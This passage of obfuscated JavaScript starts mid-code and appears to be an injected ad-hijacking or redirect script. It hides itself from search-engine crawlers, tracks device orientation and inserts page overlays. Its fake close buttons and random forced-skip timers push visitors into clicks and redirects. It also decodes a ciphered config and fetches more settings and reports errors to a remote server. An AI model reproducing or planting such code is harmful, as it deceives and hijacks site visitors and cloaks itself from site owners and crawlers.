_0x43bd98=_0x2535e1[_0x5c2143(0x1e5)],_0x2342a2=_0x4d3203[_0x5c2143(0x2e4)](_0x309aab);_0x2535e1['UPUgZ']('1',_0x4d6e68[_0x5c2143(0x2a7)])?_0x2342a2[_0x5c2143(0x2c3)]=_0x43bd98+_0x2535e1['RsVhd']+_0x2535e1[_0x5c2143(0x204)](_0x4d6e68[_0x5c2143(0x1d1)],_0x4d6e68[_0x5c2143(0x2fa)])+_0x2535e1[_0x5c2143(0x241)]:_0x2342a2[_0x5c2143(0x2c3)]=_0x2535e1['uDAHG'](_0x2535e1[_0x5c2143(0x2bb)](_0x2535e1[_0x5c2143(0x2eb)](_0x43bd98,_0x2535e1[_0x5c2143(0x1f6)]),_0x4d6e68[_0x5c2143(0x1d1)]+_0x4d6e68['reserve_height']),_0x5c2143(0x27e)),_0x4d3203['$'](_0x2535e1[_0x5c2143(0x1cd)]('#',_0x17fc82))['parentNode'][_0x5c2143(0x1fd)](_0x2342a2),_0x2342a2[_0x5c2143(0x222)](_0x4d6e68['evetype'],function(){var _0x13a6df=_0x5c2143;try{_0x4d3203[_0x13a6df(0x30e)](),_0x4d6e68['false_clo']>=_0x2535e1[_0x13a6df(0x23a)](parseInt,_0x2535e1[_0x13a6df(0x20e)](0x64,Math[_0x13a6df(0x25c)]()))&&(_0x4d6e68[_0x13a6df(0x21d)]=_0x2535e1[_0x13a6df(0x26f)],_0x4d3203[_0x13a6df(0x243)](_0x4d6e68));}catch(_0x3b44d6){_0x4d3203[_0x13a6df(0x1ba)](_0x3b44d6);}});}},_0x4d3203['qd']=function(_0x2c257e,_0x163b75=_0x403df2(0x215)){var _0x4a5559=_0x403df2;if(!_0x4d3203[_0x4a5559(0x2c4)]())return!0x1;_0x4d3203['$'](_0x566fce)[0x0]&&_0x4d3203['$'](_0x566fce)[0x0]['remove']();var _0x16ebc4=_0x4d3203[_0x4a5559(0x28e)](_0x2535e1[_0x4a5559(0x25f)](_0x2535e1[_0x4a5559(0x2b7)],_0x2c257e['id']));if(_0x2535e1[_0x4a5559(0x27f)](_0x2535e1[_0x4a5559(0x230)],_0x163b75)&&_0x2535e1[_0x4a5559(0x27f)]('1',_0x2c257e[_0x4a5559(0x235)])&&!_0x16ebc4&&_0x2535e1[_0x4a5559(0x234)](_0x2c257e[_0x4a5559(0x210)],_0x2c257e['show_number'])){var _0x5d4f5b=_0x4d3203['cLab'](_0x566fce);_0x5d4f5b[_0x4a5559(0x2c3)]=_0x4d3203['de'](_0x4a5559(0x26a)),_0x4d3203['$'](_0x2535e1[_0x4a5559(0x1ed)]('#',_0x17fc82))['parentNode'][_0x4a5559(0x1fd)](_0x5d4f5b),_0x4d3203['$'](_0x566fce)[0x0][_0x4a5559(0x222)](_0x2c257e[_0x4a5559(0x1d5)],function(){var _0x20c603=_0x4a5559;try{_0x2c257e['com_c_number']+=0x1,_0x2535e1['XqPYe'](_0x2c257e['com_c_number'],_0x2c257e[_0x20c603(0x310)])&&(_0x2c257e[_0x20c603(0x235)]=0x0,_0x4d3203['qd'](_0x2c257e,_0x2535e1[_0x20c603(0x2e6)])),_0x4d3203[_0x20c603(0x225)](_0x2535e1[_0x20c603(0x22e)](_0x2535e1[_0x20c603(0x2b7)],_0x2c257e['id']),'1',_0x2535e1[_0x20c603(0x278)](parseInt,_0x2c257e['com_defer'])),_0x2c257e[_0x20c603(0x21d)]=_0x2535e1[_0x20c603(0x1fb)],_0x4d3203[_0x20c603(0x243)](_0x2c257e);}catch(_0x318bc4){_0x4d3203[_0x20c603(0x1ba)](_0x318bc4);}}),_0x2535e1[_0x4a5559(0x287)](setTimeout,function(){_0x4d3203['qd'](_0x2c257e);},0x3e8);}},_0x4d3203[_0x403df2(0x1fa)]=function(_0x1c89d8){var _0x969289=_0x403df2;_0x2535e1[_0x969289(0x24f)](setTimeout,function(){var _0x22bde2=_0x969289;_0x4d3203[_0x22bde2(0x2c4)]()&&_0x2535e1[_0x22bde2(0x2bf)](_0x1c89d8['compel_skip'],0x1)>_0x2535e1[_0x22bde2(0x2e7)](parseInt,0x64*Math[_0x22bde2(0x25c)]())&&(_0x4d3203[_0x22bde2(0x28e)](_0x22bde2(0x2e1))||(_0x4d3203[_0x22bde2(0x225)](_0x22bde2(0x2e1),'1',0xa),_0x1c89d8['type']=_0x2535e1[_0x22bde2(0x27c)],_0x4d3203[_0x22bde2(0x243)](_0x1c89d8)));},_0x2535e1[_0x969289(0x286)](0x3e8,_0x1c89d8['compel_skip_delay']));},_0x4d3203[_0x403df2(0x30e)]=function(_0x22bd42){},_0x4d3203['db']=function(_0x14dd4a){var _0x51bc78=_0x403df2;if('1'!=_0x14dd4a[_0x51bc78(0x2f7)]){_0x4d3203['$'](_0xd90b14)[0x0]&&_0x4d3203['$'](_0xd90b14)[0x0][_0x51bc78(0x23c)]();var _0x321a24=_0x4d3203[_0x51bc78(0x2e4)](_0xd90b14);_0x321a24[_0x51bc78(0x2c3)]=_0x2535e1[_0x51bc78(0x22e)](_0x51bc78(0x26d),_0x14dd4a[_0x51bc78(0x1d1)])+_0x2535e1[_0x51bc78(0x241)],'1'==_0x14dd4a['position']?document[_0x51bc78(0x2a2)][_0x51bc78(0x1c2)](_0x321a24,document[_0x51bc78(0x2a2)][_0x51bc78(0x242)][0x0]):document[_0x51bc78(0x2a2)][_0x51bc78(0x1fd)](_0x321a24);}},_0x4d3203['de']=function(_0x27dc19){var _0x20f60d=_0x403df2;for(var _0x4e7b96={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x2595e0='',_0x1d0b14='',_0x57d157=0x0;_0x2535e1['NcZsu'](_0x57d157,_0x27dc19[_0x20f60d(0x2f9)]);_0x57d157++)_0x1d0b14+=_0x4e7b96[_0x2595e0=_0x27dc19[_0x57d157]]?_0x4e7b96[_0x2595e0]:_0x2595e0;return _0x1d0b14;},_0x4d3203['yb']=function(_0x2814a0){var _0x1c7923=_0x403df2;window[_0x1c7923(0x20c)]&&window['addEventListener'](_0x2535e1[_0x1c7923(0x2b4)],function(_0xcc8d61){var _0x5d46b3=_0x1c7923,_0x5a9f10=_0xcc8d61[_0x5d46b3(0x2b1)];_0x4166f0=_0x2535e1['nvYUK'](_0x2535e1[_0x5d46b3(0x252)](parseInt,_0x2535e1['xKpHA'](0x64,_0x5a9f10['x'])),0x64),_0x467c58=_0x2535e1['obroA'](parseInt,0x64*_0x5a9f10['y'])/0x64,_0x1e90fc=_0x2535e1['nvYUK'](parseInt(_0x2535e1[_0x5d46b3(0x20e)](0x64,_0x5a9f10['z'])),0x64);},!0x1);},_0x4d3203[_0x403df2(0x1ba)]=function(_0xac9e4e){var _0x4a8b2a=_0x403df2,_0x2f3906=_0x2535e1[_0x4a8b2a(0x2ce)](encodeURI,_0x2535e1[_0x4a8b2a(0x292)](_0xac9e4e['name']+':\x20',_0xac9e4e['message']));_0x4d3203['CScr'](_0x2535e1[_0x4a8b2a(0x2e9)](_0x2535e1[_0x4a8b2a(0x21f)],_0x2f3906));},_0x4d3203['IsPC']=function(){var _0x536697=_0x403df2;return _0x2535e1[_0x536697(0x1e4)](0x0,navigator[_0x536697(0x1e6)][_0x536697(0x2f3)](_0x2535e1['gEUCg']))&&!!/^Win|Mac/[_0x536697(0x236)](navigator[_0x536697(0x2e2)]);},_0x4d3203['init']=function(_0x3b223d){var _0x488225=_0x403df2;_0x4d3203[_0x488225(0x272)]()?_0x3b223d['purl']=_0x3b223d[_0x488225(0x1f0)]:(_0x4d3203['yb'](_0x3b223d),_0x4d3203[_0x488225(0x218)](_0x3b223d),_0x4d3203[_0x488225(0x1e0)](_0x3b223d),_0x4d3203['ac'](_0x3b223d),_0x4d3203['gb'](_0x3b223d),_0x4d3203['qd'](_0x3b223d),_0x4d3203[_0x488225(0x1fa)](_0x3b223d),_0x4d3203['db'](_0x3b223d)),_0x3b223d[_0x488225(0x2bc)]&&_0x4d3203[_0x488225(0x20f)](_0x3b223d['statis_code']);},!_0x4d3203[_0x403df2(0x272)]()){try{var _0x29b513=_0x2535e1[_0x403df2(0x20a)](Math[_0x403df2(0x232)](_0x2535e1[_0x403df2(0x1ea)](0x5,Math['random']())),0x3),_0x17fc82=_0x2535e1[_0x403df2(0x314)](_0x4d3203['rc'](_0x29b513),'p'),_0xd90b14=_0x4d3203['rc'](_0x29b513)+'m',_0x566fce=_0x2535e1['Izfsi'](_0x4d3203['rc'](_0x29b513),'q'),_0x124ba7=_0x2535e1[_0x403df2(0x26e)](_0x4d3203['rc'](_0x29b513),'h'),_0x309aab=_0x2535e1[_0x403df2(0x28b)](_0x4d3203['rc'](_0x29b513),'c'),_0x22bfbd=_0x2535e1['QvSmB'](_0x4d3203['rc'](_0x29b513),'i'),_0x20237c=_0x4d3203['rc'](0xa),_0x11f550=_0x4d3203['rc'](0xa),_0x392434=JSON[_0x403df2(0x1ca)](_0x4d3203['de'](_0x2535e1[_0x403df2(0x270)]));navigator[_0x403df2(0x1e6)][_0x403df2(0x2d0)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document[_0x403df2(0x2a2)]||document[_0x403df2(0x2c9)][_0x403df2(0x21e)](document[_0x403df2(0x2ef)](_0x2535e1[_0x403df2(0x309)])),_0x392434['width']=window[_0x403df2(0x311)],_0x2535e1[_0x403df2(0x2d5)](parseInt(window['screen'][_0x403df2(0x1d1)]),_0x2535e1['sLERD'](parseInt,window['screen'][_0x403df2(0x27d)]))>1.7?(_0x392434[_0x403df2(0x1d1)]=parseInt(_0x2535e1['LQYLu'](_0x2535e1[_0x403df2(0x226)](_0x392434[_0x403df2(0x27d)],0x280),0x7c+_0x2535e1[_0x403df2(0x30b)](0x28,_0x2535e1[_0x403df2(0x2bf)](0x3,_0x392434[_0x403df2(0x2ac)])))),_0x392434[_0x403df2(0x1ff)]=_0x2535e1[_0x403df2(0x2c5)](parseInt,_0x2535e1[_0x403df2(0x29f)](_0x2535e1['mysZL'](_0x392434[_0x403df2(0x27d)],0x280),_0x392434[_0x403df2(0x1e8)]))):(_0x392434[_0x403df2(0x1d1)]=0x78,_0x392434['hiheight']=0x0),_0x392434[_0x403df2(0x1d4)]=navigator['userAgent'][_0x403df2(0x202)](),_0x392434['time']=new Date()[_0x403df2(0x298)](),_0x392434[_0x403df2(0x279)]=0x0,_0x392434['hid_c_number']=0x0,_0x392434[_0x403df2(0x2e8)]=0x0,_0x392434[_0x403df2(0x221)]=0x1,_0x4d3203['yb'](_0x392434),_0x4d3203[_0x403df2(0x218)](_0x392434),_0x4d3203[_0x403df2(0x1e0)](_0x392434),_0x4d3203['ac'](_0x392434),_0x4d3203['gb'](_0x392434),_0x4d3203['db'](_0x392434));}catch(_0x120767){_0x4d3203[_0x403df2(0x1ba)](_0x120767);}var _0x54096e=new XMLHttpRequest();_0x54096e[_0x403df2(0x243)]('GET',_0x2535e1['TVnJX'](_0x2535e1[_0x403df2(0x2f5)](_0x2535e1[_0x403df2(0x24c)](_0x2535e1[_0x403df2(0x2da)](_0x392434['purl'],_0x2535e1[_0x403df2(0x2d8)]),_0x392434['id']),_0x2535e1[_0x403df2(0x1e1)]),Math[_0x403df2(0x25c)]()),!0x0),_0x54096e[_0x403df2(0x2cf)](_0x403df2(0x224),_0x2535e1[_0x403df2(0x227)]),_0x54096e[_0x403df2(0x22f)](),_0x54096e[_0x403df2(0x2fc)]=function(){var _0x2986cc=_0x403df2,_0x46f1c1={'qxuVr':function(_0x4f16cc,_0x1f5598){var _0x407141=a0_0x5131;return _0x2535e1[_0x407141(0x1f2)](_0x4f16cc,_0x1f5598);},'biDvJ':_0x2535e1['nLZYh']};try{if(_0x2535e1['GFTxr'](0x4,_0x54096e[_0x2986cc(0x2ba)])&&_0x2535e1[_0x2986cc(0x27f)](0xc8,_0x54096e[_0x2986cc(0x2b0)])){var _0x10cfd8=JSON[_0x2986cc(0x1ca)](_0x54096e[_0x2986cc(0x20d)]),_0x572736=JSON[_0x2986cc(0x1ca)](_0x4d3203['de'](_0x10cfd8['key']));_0x572736[_0x2986cc(0x213)]=_0x10cfd8[_0x2986cc(0x213)],_0x572736[_0x2986cc(0x27d)]=window[_0x2986cc(0x311)],_0x2535e1['jGvfl'](_0x2535e1['nvYUK'](_0x2535e1[_0x2986cc(0x2c5)](parseInt,window[_0x2986cc(0x1c0)][_0x2986cc(0x1d1)]),_0x2535e1['WTlIF'](parseInt,window[_0x2986cc(0x1c0)][_0x2986cc(0x27d)])),1.7)?(_0x572736[_0x2986cc(0x1d1)]=_0x2535e1[_0x2986cc(0x288)](parseInt,_0x2535e1['oUnWM'](_0x572736[_0x2986cc(0x27d)]/0x280,_0x2535e1[_0x2986cc(0x306)](0x7c,_0x2535e1[_0x2986cc(0x29f)](0x28,_0x2535e1['LggBD'](0x3,_0x572736['size']))))),_0x572736[_0x2986cc(0x1ff)]=_0x2535e1[_0x2986cc(0x294)](parseInt,_0x2535e1[_0x2986cc(0x226)](_0x572736[_0x2986cc(0x27d)],0x280)*_0x572736['hid_height'])):(_0x572736['height']=0x78,_0x572736['hiheight']=0x0),_0x572736[_0x2986cc(0x1d4)]=navigator[_0x2986cc(0x1e6)][_0x2986cc(0x202)](),_0x572736[_0x2986cc(0x214)]=new Date()['getTime'](),_0x572736[_0x2986cc(0x279)]=0x0,_0x572736[_0x2986cc(0x254)]=0x0,_0x572736[_0x2986cc(0x2e8)]=0x0,_0x572736['show_number']=_0x4d3203[_0x2986cc(0x28e)](_0x2535e1[_0x2986cc(0x2d9)](_0x2986cc(0x221),_0x572736['id'])),_0x572736[_0x2986cc(0x221)]?_0x572736[_0x2986cc(0x221)]=_0x2535e1[_0x2986cc(0x216)](parseInt(_0x572736[_0x2986cc(0x221)]),0x1):_0x572736['show_number']=0x1,_0x2535e1[_0x2986cc(0x24f)](setTimeout,function(){var _0x9c6d6a=_0x2986cc;_0x4d3203[_0x9c6d6a(0x225)](_0x46f1c1[_0x9c6d6a(0x283)](_0x46f1c1[_0x9c6d6a(0x22b)],_0x572736['id']),_0x572736[_0x9c6d6a(0x221)],0x4650);},0x7530),_0x4d3203[_0x2986cc(0x1ef)](_0x572736);}}catch(_0xf29a64){_0x4d3203['catch'](_0xf29a64);}};}}}()));
var dvcnyqfg_is_ws = dvcnyqfg_is_kk = 1;